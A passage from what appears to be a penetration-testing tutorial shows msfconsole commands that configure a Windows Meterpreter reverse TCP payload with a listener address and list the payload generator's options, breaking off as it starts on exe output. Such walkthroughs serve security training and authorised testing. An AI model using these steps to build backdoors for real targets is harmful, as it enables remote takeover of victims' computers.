 1. To generate the backdoor, we will use a Windows Meterpreter reverse TCP
payload and the generate command within the msfconsole to generate our
payload. Before using the generate command, let's see the available options
with -h:
msf > use payload/windows/meterpreter/reverse_tcp
msf payload(reverse_tcp) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf payload(reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b <opt> The list of characters to avoid: '\x00\xff'
-e <opt> The name of the encoder module to use.
-f <opt> The output file name (otherwise stdout)
-h Help banner.
-i <opt> the number of encoding iterations.
-k Keep the template executable functional.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The Platform for output.
-s <opt> NOP sled length.
-t <opt> The output format:
...
msf payload(reverse_tcp) >
2. After setting the listening address with the LHOST option and looking at the
available options for the generate command, we will use the -t option for the
output format, in this example, exe, followed by the -f option for the output file
name: